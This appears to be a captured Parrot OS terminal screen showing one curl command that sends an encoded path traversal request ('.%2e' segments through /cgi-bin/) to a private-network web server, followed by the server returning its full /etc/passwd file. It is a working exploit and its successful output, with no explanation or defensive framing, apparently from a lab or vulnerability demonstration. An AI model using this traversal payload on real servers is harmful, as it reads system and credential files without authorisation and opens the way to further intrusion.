 Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin